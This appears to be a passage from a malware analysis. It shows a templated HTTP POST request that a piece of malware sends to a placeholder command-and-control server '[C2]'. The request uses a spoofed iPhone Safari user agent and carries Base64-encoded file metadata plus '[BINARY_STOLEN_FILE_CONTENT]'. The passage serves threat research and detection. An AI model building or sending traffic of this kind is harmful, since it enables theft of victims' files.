 POST https://[C2]/
Headers request
{
User-Agent: Mozilla/5.0 (iPhone; CPU iPhone OS 18_0 like Mac OS X) AppleWebKit/605.1.15 (KHTML, like Gecko) Version/18.0
Mobile/15E148 Safari/604.1
Content-Type: multipart/form-data; boundary=[RANDOM_BOUNDARY_ID]
Content-Length: [Calculated_Size]
Connection: Keep-Alive
}
--[RANDOM_BOUNDARY_ID]
Content-Disposition: form-data; name="[PREFIX_1]y[SUFFIX]"
Base64([[Random]::1000::[Random]::[DirectoryPathCleaned]::[Random]::[LastWriteTime]::[Random]::[FileSize]::[Random]::
[Random]::[Random]::[DirectoryNameCleaned]::[Random]::[MD5_Hash]::[Random]])
--[RANDOM_BOUNDARY_ID]
Content-Disposition: form-data; name="[RANDOM_PREFIX]z[RANDOM_SUFFIX]"; filename="[RANDOM_FILENAME_5_10_CHARS]"
Content-Type: application/octet-stream
Content-Transfer-Encoding: binary
[BINARY_STOLEN_FILE_CONTENT]
--[RANDOM_BOUNDARY_ID]--